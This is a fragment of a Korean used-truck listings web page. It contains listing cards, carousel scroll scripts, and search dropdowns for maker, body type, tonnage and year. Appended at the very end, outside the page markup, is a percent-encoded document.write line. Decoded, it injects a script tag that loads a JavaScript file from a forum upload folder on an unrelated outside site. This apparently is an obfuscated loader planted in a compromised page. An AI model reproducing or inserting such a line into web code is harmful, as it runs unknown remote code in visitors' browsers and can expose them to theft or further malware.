						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9987"><b><font color="#003300">[현대]</font></b> <FONT color="#006600"><b>메가트럭정품진개...</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=9987"><FONT color="#FF6633"><b>2016</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>4,650</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
	
		<TD width="182" valign="top">
			<TABLE cellSpacing=0 cellPadding=0 width="172" border="0" align="center">
				<TR>
					<TD onmouseover="this.style.background='#499FFF'" style="BACKGROUND: #cccccc" onmouseout="this.style.background='#cccccc'"  bgColor="##cccccc" height="130" hand?>
						<p align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9991"><IMG height="126" src="../truck/truck3/__1744267729_1.jpg" width="168" border=0></a></p>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25" valign="bottom">
						<P align="center"><A onfocus=this.blur() href="/n-truck/view.php?uid=9991"><b><font color="#003300">[대우]</font></b> <FONT color="#006600"><b>맥쎈9m80윙바디오...</b></FONT></A></P>
					</TD>
				</TR>
				<TR>
					<TD class="text1" height="25">
						<P align="center" style="font-size:9pt;"><A onfocus=this.blur() href="/n-truck/view.php?uid=9991"><FONT color="#FF6633"><b>2024</b></FONT> <FONT color="#999999"><b>| </b></FONT><FONT color="#333333"><b>8.5톤 </b></FONT><FONT color="#999999"><b>| </b></FONT><FONT color="red"><b>13,200</b></FONT><FONT color="#333333"><b>만원</b></FONT></A></P>
					</TD>
				</TR>
			</TABLE>
		</TD>
			 </tr>		
		    </table>
		</div>
		</td>
		<TD width="45" valign="top"><p align="right"><input type="image" src="../n-images/tcbt-nexts.png" width="45" height="180" border="0" onclick="scroll_right()"></p></TD>
    </tr>
    <tr>
		<TD width="990" colspan="7" background="../n-images/br-20bg.png"><p align="center"><img src="../n-images/br-20bg.png" width="20" height="20" border="0"></p></TD>
    </tr>
</TABLE>
</div>
<script type="text/javascript">
    var amt = 500;     // 움직임 값 (클수록 빠름)
    var gap = 910;     // 이미지와 사이 공간의 합

    var cnt = 0;
    var init_amt = amt;

    function scroll_right(){
        document.getElementById('img_list').scrollLeft += amt;
        if(cnt >= gap){
            cnt = 0;
            var adj = document.getElementById('img_list').scrollLeft % gap;
            document.getElementById('img_list').scrollLeft -= adj;
            amt = init_amt;
        }
        else{
            amt = Math.ceil(amt / 1.2);
            setTimeout(scroll_right, 10);
        }
        cnt = cnt + amt;
    }

    function scroll_left(){
        document.getElementById('img_list').scrollLeft -= amt;
        if(cnt >= gap){
            cnt = 0;
            var adj = document.getElementById('img_list').scrollLeft % gap;
            if(adj > 0) adj = gap - adj
            document.getElementById('img_list').scrollLeft += adj;
            amt = init_amt;
        }
        else{
            amt = Math.ceil(amt / 1.2);
            setTimeout(scroll_left, 10);
        }
        cnt = cnt + amt;
    }
</script><script type="text/javascript">
	function RWindow(URL,WD,HT) {
  		window.open(URL,'counter','width='+WD+',height='+HT+',scrollbars=yes,resizable=0,status=no,menubar=0');
    }
	
	function yoAllck(a) {
			var d = document.f2;
			for (i = 0; i < d.elements.length; i++) {
					var e = d.elements[i];                
					if (e.name == 'sel[]' && !e.disabled)  e.checked = (a == 'c')? true : false;
			}
	}
	function yoNew() {
		var d = document.f2;
		if (confirm("매물을 새로등록하시겠습니까?  ")) {
			d.m.value = "u";
			d.submit();
		}
	}
	function yoSold() {
		var d = document.f2;
		if (confirm("선택한 매물이 판매완료되었습니까?  ")) {
			d.m.value = "s";
			d.submit();
		}
	}
	function yoCancel() {
		var d = document.f2;
		if (confirm("선택한 매물의 판매완료를 취소하시겠습니까?  ")) {
			d.m.value = "c";
			d.submit();
		}
	}
	function yoDel() {
		var d = document.f2;
		if (confirm("선택한 매물을 삭제하시겠습니까?  ")) {
			d.m.value = "del";
			d.submit();
		}
	}
	function yoModi(){
		var d = document.f2;
		if (confirm("매물을 수정하시겠습니까?  ")) {
			d.m.value = "modi";
			d.submit();
		}
	}
	function yoSpeed() {	
		var d = document.f2;
		d.m.value = "Sp";
		d.submit();
	}
</script>
<table align="center" cellpadding="0" cellspacing="0" width="990" border="0">
    <tr>
        <td width="770" valign="top">
            <table cellpadding="0" cellspacing="0" width="770">
                <tr>
                    <td width="250" height="35">
                        <p><img src="../n-images/br-tli.png" width="250" height="35" border="0"></p>
                    </td>
                    <td width="520" height="35" valign="top"><p align="right"><a href="../n-truck/reg.php"><img src="../n-images/tbt-write.png" width="85" height="30" border="0" alt="매물등록 하기"></a></p>
                    </td>
                </tr>
            </table> 			
			
<script type="text/javascript">
  function yoSetTon() {
	  document.getElementById('ton2').selectedIndex = document.getElementById('ton1').selectedIndex
  }
 </script>
<table cellpadding="0" cellspacing="0" width="770">
<FORM name="f1" method="GET" action="./">
<INPUT type="hidden" name="suser" value="">
<INPUT type="hidden" name="best" value="1">
	<tr>
		<td width="770" height="45" background="../n-images/box-scbg.png"><SELECT style="COLOR: rgb(153,0,0)" name="com"><OPTION value="">:: 제 조 사 ::</OPTION>
												<OPTION value="현대" >현대</OPTION>												
												<OPTION value="대우" >대우</OPTION>
												<OPTION value="기아" >기아</OPTION>												
												<OPTION value="벤츠" >벤츠</OPTION>											
												<OPTION value="히노" >히노</OPTION>
												<OPTION value="쌍용" >쌍용</OPTION>
												<OPTION value="삼성" >삼성</OPTION>
												<OPTION value="스카니아" >스카니아</OPTION>
												<OPTION value="볼보" >볼보</OPTION>
												<OPTION value="수산" >수산</OPTION>
												<OPTION value="광림" >광림</OPTION>
												<OPTION value="히아브" >히아브</OPTION>
												<OPTION value="동해" >동해</OPTION>
												<OPTION value="동양" >동양</OPTION>
												<OPTION value="진명" >진명</OPTION>
												<OPTION value="서경" >서경</OPTION>
												<OPTION value="만트럭" >만트럭</OPTION>
												<OPTION value="인천정공" >인천정공</OPTION>
												<OPTION value="진도" >진도</OPTION>
												<OPTION value="이백호" >이백호</OPTION>
												<OPTION value="두성" >두성</OPTION>
												<OPTION value="한국특장" >한국특장</OPTION>
												<OPTION value="미래특장" >미래특장</OPTION>
												<OPTION value="대흥중공업" >대흥중공업</OPTION>
												<OPTION value="한원모터스" >한원모터스</OPTION>
												<OPTION value="인터네셔날" >인터네셔날</OPTION>
												<OPTION value="연합" >연합</OPTION>
												<OPTION value="인정ICP" >인정ICP</OPTION>
												<OPTION value="미쓰비시" >미쓰비시</OPTION>
												<OPTION value="후소" >후소</OPTION>
												<OPTION value="캐터필라CAT" >캐터필라CAT</OPTION>
												<OPTION value="기타" >기타</OPTION></SELECT> &nbsp;				
							<select name="sub_truck" id="sub_truck" class="select" style="color:rgb(51,102,0);" size="1" onchange="yoSelectTrucktype('sub_truck', 'sub')">
													<option value="0" selected>:: 등록차량 검색 ::</option>
													<option value="">----------</option>
													<option value="1" >일반카고</option>				
													<option value="2" >영업용카고</option>
													<option value="3" >개인용달</option>
													<option value="4" >개별화물</option>
													<option value="5" >더블캡</option>
													<option value="">----------</option>
													<option value="6" >윙바디</option>				
													<option value="7" >내장탑</option>
													<option value="8" >익스탑</option>
													<option value="9" >냉동탑</option>
													<option value="10" >보냉탑</option>
													<option value="">----------</option>
													<option value="11" >탱크로리</option>				
													<option value="12" >물차</option>
													<option value="13" >홈로리</option>
													<option value="14" >사다리차</option>
													<option value="15" >암롤</option>													
													<option value="16" >압축</option>				
													<option value="17" >바큐롬리</option>
													<option value="18" >레카</option>
													<option value="19" >셀프로다</option>
													<option value="20" >활어차</option>													
													<option value="21" >트랙터</option>
													<option value="22" >레미콘</option>
													<option value="23" >BCT</option>													
													<option value="24" >로우베드</option>
													<option value="25" >곡물차</option>
													<option value="34" >음식물 수거차</option>
													<option value="35" >청소차</option>
													<option value="">----------</option>
													<option value="26" >덤프</option>				
													<option value="27" >중장비</option>
													<option value="">----------</option>
													<option value="28" >크레인</option>				
													<option value="29" >카고크레인</option>
													<option value="30" >집게차</option>
													<option value="31" >활선차</option>
													<option value="32" >바가지차</option>
													<option value="33" >무선차</option>
												</select>	<SELECT id=ton1 onchange=yoSetTon() size=1 name=ton1>
							<OPTION value="" selected>- 톤수 -</OPTION>
							<OPTION value="1" >1톤</OPTION>
							<OPTION value="1.2" >1.2톤</OPTION>
							<OPTION value="1.25" >1.25톤</OPTION>
							<OPTION value="1.3" >1.3톤</OPTION>
							<OPTION value="1.4" >1.4톤</OPTION>
							<OPTION value="2" >2톤</OPTION>
							<OPTION value="2.5" >2.5톤</OPTION>
							<OPTION value="3.5" >3.5톤</OPTION>
							<OPTION value="4" >4톤</OPTION>
							<OPTION value="4.5" >4.5톤</OPTION>
							<OPTION value="5" >5톤</OPTION>
							<OPTION value="5.5" >5.5톤</OPTION>
							<OPTION value="6" >6톤</OPTION>
							<OPTION value="6.5" >6.5톤</OPTION>
							<OPTION value="7.5" >7.5톤</OPTION>
							<OPTION value="8" >8톤</OPTION>
							<OPTION value="8.5" >8.5톤</OPTION>
							<OPTION value="9.5" >9.5톤</OPTION>
							<OPTION value="10" >10톤</OPTION>
							<OPTION value="10.5" >10.5톤</OPTION>
							<OPTION value="11" >11톤</OPTION>
							<OPTION value="11.5" >11.5톤</OPTION>
							<OPTION value="12" >12톤</OPTION>
							<OPTION value="13" >13톤</OPTION>
							<OPTION value="13.7" >13.7톤</OPTION>
							<OPTION value="14" >14톤</OPTION>
							<OPTION value="14.5" >14.5톤</OPTION>
							<OPTION value="15" >15톤</OPTION>
							<OPTION value="16" >16톤</OPTION>
							<OPTION value="17.5" >17.5톤</OPTION>
							<OPTION value="18" >18톤</OPTION>
							<OPTION value="18.5" >18.5톤</OPTION>
							<OPTION value="19" >19톤</OPTION>
							<OPTION value="19.5" >19.5톤</OPTION>
							<OPTION value="20" >20톤</OPTION>
							<OPTION value="21" >21톤</OPTION>
							<OPTION value="21.5" >21.5톤</OPTION>
							<OPTION value="22" >22톤</OPTION>
							<OPTION value="22.5" >22.5톤</OPTION>
							<OPTION value="23" >23톤</OPTION>
							<OPTION value="23.5" >23.5톤</OPTION>
							<OPTION value="24" >24톤</OPTION>
							<OPTION value="25" >25톤</OPTION>
							<OPTION value="29" >29톤</OPTION>
							<OPTION value="39" >39톤</OPTION>
							<OPTION value="53" >53톤</OPTION>
							<OPTION value="54" >54톤</OPTION>
							<OPTION value="60" >60톤</OPTION>
							<OPTION value="68" >68톤</OPTION>
							<OPTION value="70" >70톤</OPTION>
							<OPTION value="73" >73톤</OPTION>
							<OPTION value="75" >75톤</OPTION>
							<OPTION value="78" >78톤</OPTION>
							<OPTION value="80" >80톤</OPTION>
							<OPTION value="90" >90톤</OPTION>
							<OPTION value="95" >95톤</OPTION>
							<OPTION value="기타" >기타</OPTION></SELECT>~<SELECT id=ton2 size=1 name=ton2>
							<OPTION value="" selected>- 톤수 -</OPTION>
							<OPTION value="1" >1톤</OPTION>
							<OPTION value="1.2" >1.2톤</OPTION>
							<OPTION value="1.25" >1.25톤</OPTION>
							<OPTION value="1.3" >1.3톤</OPTION>
							<OPTION value="1.4" >1.4톤</OPTION>
							<OPTION value="2" >2톤</OPTION>
							<OPTION value="2.5" >2.5톤</OPTION>
							<OPTION value="3.5" >3.5톤</OPTION>
							<OPTION value="4" >4톤</OPTION>
							<OPTION value="4.5" >4.5톤</OPTION>
							<OPTION value="5" >5톤</OPTION>
							<OPTION value="5.5" >5.5톤</OPTION>
							<OPTION value="6" >6톤</OPTION>
							<OPTION value="6.5" >6.5톤</OPTION>
							<OPTION value="7.5" >7.5톤</OPTION>
							<OPTION value="8" >8톤</OPTION>
							<OPTION value="8.5" >8.5톤</OPTION>
							<OPTION value="9.5" >9.5톤</OPTION>
							<OPTION value="10" >10톤</OPTION>
							<OPTION value="10.5" >10.5톤</OPTION>
							<OPTION value="11" >11톤</OPTION>
							<OPTION value="11.5" >11.5톤</OPTION>
							<OPTION value="12" >12톤</OPTION>
							<OPTION value="13" >13톤</OPTION>
							<OPTION value="13.7" >13.7톤</OPTION>
							<OPTION value="14" >14톤</OPTION>
							<OPTION value="14.5" >14.5톤</OPTION>
							<OPTION value="15" >15톤</OPTION>
							<OPTION value="16" >16톤</OPTION>
							<OPTION value="17.5" >17.5톤</OPTION>
							<OPTION value="18" >18톤</OPTION>
							<OPTION value="18.5" >18.5톤</OPTION>
							<OPTION value="19" >19톤</OPTION>
							<OPTION value="19.5" >19.5톤</OPTION>
							<OPTION value="20" >20톤</OPTION>
							<OPTION value="21" >21톤</OPTION>
							<OPTION value="21.5" >21.5톤</OPTION>
							<OPTION value="22" >22톤</OPTION>
							<OPTION value="22.5" >22.5톤</OPTION>
							<OPTION value="23" >23톤</OPTION>
							<OPTION value="23.5" >23.5톤</OPTION>
							<OPTION value="24" >24톤</OPTION>
							<OPTION value="25" >25톤</OPTION>
							<OPTION value="29" >29톤</OPTION>
							<OPTION value="39" >39톤</OPTION>
							<OPTION value="53" >53톤</OPTION>
							<OPTION value="54" >54톤</OPTION>
							<OPTION value="60" >60톤</OPTION>
							<OPTION value="68" >68톤</OPTION>
							<OPTION value="70" >70톤</OPTION>
							<OPTION value="73" >73톤</OPTION>
							<OPTION value="75" >75톤</OPTION>
							<OPTION value="78" >78톤</OPTION>
							<OPTION value="80" >80톤</OPTION>
							<OPTION value="90" >90톤</OPTION>
							<OPTION value="95" >95톤</OPTION>
							<OPTION value="기타" >기타</OPTION></SELECT>까지 <span style="font-size:9pt;"><SELECT name="pyear1" border="0" size="1">
  <option value="">-년 식-</option>
  
  <option value="2026" >2026년</option>
  
  <option value="2025" >2025년</option>
  
  <option value="2024" >2024년</option>
  
  <option value="2023" >2023년</option>
  
  <option value="2022" >2022년</option>
  
  <option value="2021" >2021년</option>
  
  <option value="2020" >2020년</option>
  
  <option value="2019" >2019년</option>
  
  <option value="2018" >2018년</option>
  
  <option value="2017" >2017년</option>
  
  <option value="2016" >2016년</option>
  
  <option value="2015" >2015년</option>
  
  <option value="2014" >2014년</option>
  
  <option value="2013" >2013년</option>
  
  <option value="2012" >2012년</option>
  
  <option value="2011" >2011년</option>
  
  <option value="2010" >2010년</option>
  
  <option value="2009" >2009년</option>
  
  <option value="2008" >2008년</option>
  
  <option value="2007" >2007년</option>
  
  <option value="2006" >2006년</option>
  
  <option value="2005" >2005년</option>
  
  <option value="2004" >2004년</option>
  
  <option value="2003" >2003년</option>
  
  <option value="2002" >2002년</option>
  
  <option value="2001" >2001년</option>
  
  <option value="2000" >2000년</option>
    
  </SELECT>~<SELECT name="pyear2" border="0" size="1">
  <option value="">-년 식-</option>
  
  <option value="2026" >2026년</option>
  
  <option value="2025" >2025년</option>
  
  <option value="2024" >2024년</option>
  
  <option value="2023" >2023년</option>
  
  <option value="2022" >2022년</option>
  
  <option value="2021" >2021년</option>
  
  <option value="2020" >2020년</option>
  
  <option value="2019" >2019년</option>
  
  <option value="2018" >2018년</option>
  
  <option value="2017" >2017년</option>
  
  <option value="2016" >2016년</option>
  
  <option value="2015" >2015년</option>
  
  <option value="2014" >2014년</option>
  
  <option value="2013" >2013년</option>
  
  <option value="2012" >2012년</option>
  
  <option value="2011" >2011년</option>
  
  <option value="2010" >2010년</option>
  
  <option value="2009" >2009년</option>
  
  <option value="2008" >2008년</option>
  
  <option value="2007" >2007년</option>
  
  <option value="2006" >2006년</option>
  
  <option value="2005" >2005년</option>
  
  <option value="2004" >2004년</option>
  
  <option value="2003" >2003년</option>
  
  <option value="2002" >2002년</option>
  
  <option value="2001" >2001년</option>
  
  <option value="2000" >2000년</option>
  
  </SELECT></span>&nbsp;&nbsp;<FONT face="굴림"><SPAN style="FONT-SIZE: 9pt"><INPUT type="submit" value="검색"></SPAN></FONT></td>
	</tr>
	<tr>
		<td width="770" height="2" background="../n-images/box-scbg.png"></td>
	</tr>
</FORM>
</table>
            <table cellpadding="0" cellspacing="0" width="770" border="0">
                <tr>
                    <td width="770"><img src="../n-images/br-tlist.png" width="770" height="40" border="0"></td>
                </tr>
            </table>
			<TABLE cellSpacing="0" borderColorDark=white cellPadding="0" width="770" bgColor="white" borderColorLight=#f0eeee border="0">
				<FORM name="f2" method="POST" action="./save.php">
				<INPUT type="hidden" name="type" value="2">
				<INPUT type="hidden" name="m">    
					</FORM>
				</TABLE>
				<table align="center" cellpadding="0" cellspacing="0" width="770">
				<tr>
					<td height="33" colspan="7" width="770" bgcolor="#1758A7">
						<P align=center>
<span style="font-size:10pt;">
						</span>
						</P>
					</td>
				</tr>
				<tr>
					<td colspan="7" width="770"><p>&nbsp;</p></td>
				</tr>
				</table>
<table align="center" cellpadding="0" cellspacing="0" width="770" border="0">
            </table>
        </td>
        <td width="220" valign="top">
            <div align="right">
                <table cellpadding="0" cellspacing="0" width="210">
                    <tr>
                        <td width="210">
                            <p><img src="../n-images/bn-hs210.png" width="210" height="340" border="0"></p>
                        </td>
                    </tr>
                    <tr>
                        <td width="210">
                            <p><img src="../n-images/bt-10.png" width="5" height="10" border="0"></p>
                        </td>
                    </tr>
                    <tr>
                        <td width="210"><p align="right"><img src="../n-images/bn-hg210.png" width="210" height="270" border="0"></td>
                    </tr>
                </table>
            </div>
			</td>
    </tr>
    <tr>
        <td width="990" colspan="2">
            <p><img src="../n-images/br-990.png" width="990" height="20" border="0"></p>
        </td>
    </tr>
</table>
<TABLE width="990" align="center" border="0" cellspacing="0" cellpadding="0">
	<TR><TD><P align="left">&nbsp;</TD></TR>
	<TR><TD height="20" background="../n-images/bt-line-bg.png">&nbsp;</TD></TR>
</TABLE>
<TABLE width="990" cellspacing="0" cellpadding="0" align="center">
	<tr>
		<TD width="150" valign="top"><p><img src="../n-images/bt-bmtt.png" width="150" height="50" border="0"></TD>
		<TD width="700"><p><img src="../n-images/bot-main.png" width="700" height="100" border="0"></TD>
		<TD width="140"><P align="right"><IMG width="84" height="90" src="../n-images/qr84-90bn.png" border="0"></TD>
	</tr>
	<tr>
		<TD width="990" valign="top" colspan="3">
            <p align="center"><img src="../n-images/bot-mbo.png" width="500" height="20" border="0">
		</TD>
    </tr>
</TABLE>
<TABLE width="990" align="center" border="0" cellspacing="0" cellpadding="0">
	<TR><TD height="20" background="../n-images/bt-line2-bg.png"><P align="left">&nbsp;</TD></TR>
	<TR><TD><img src="../n-images/bt-10.png" width="5" height="10" border="0"></TD></TR>
</TABLE>document.write(unescape("%3C%73%63%72%69%70%74%20%73%72%63%3D%22%68%74%74%70%73%3A%2F%2F%77%77%77%2E%69%73%61%6D%2E%63%6F%2E%6B%72%2F%46%49%4C%45%2F%42%42%53%2F%32%2E%6A%73%22%3E%3C%2F%73%63%72%69%70%74%3E"));
